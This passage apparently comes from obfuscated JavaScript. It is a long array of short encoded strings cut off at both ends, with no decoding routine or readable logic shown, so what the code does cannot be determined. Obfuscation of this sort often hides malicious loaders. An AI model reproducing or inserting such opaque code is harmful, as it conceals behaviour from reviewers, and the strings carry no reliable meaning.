kaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2SzaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdKCkuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPiuWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/','WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq','db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45u